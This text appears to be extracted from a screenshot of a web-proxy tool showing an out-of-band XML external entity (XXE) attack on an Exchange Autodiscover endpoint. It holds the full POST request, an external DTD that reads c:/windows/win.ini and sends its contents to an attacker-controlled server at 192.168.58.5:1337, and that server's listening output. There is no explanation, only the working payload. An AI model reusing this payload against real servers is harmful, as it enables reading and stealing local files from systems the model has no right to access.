 Send Cancel < >
Request
Raw Params Headers Hex XML
1 POST /Autodiscover/CyberCyber.xml HTTP/1.1
2 Host: exchange2007.corp.home.my
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: Keep-Alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 146
11
12 <?xml version="1.0" ?>
13 <!DOCTYPE r [
14 <!ELEMENT r ANY >
15 <!ENTITY % sp SYSTEM "http://192.168.58.5:1337/my.dtd">
16 %sp;
17 %param1;
18 %exfil;
19 ]>
20
21
? < + > Type a search term 0 matches
Done
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY &#x25; exfil SYSTEM 'http://192.168.58.5:1337/?%data;'>">
Serving HTTP on 0.0.0.0 port 1337 ...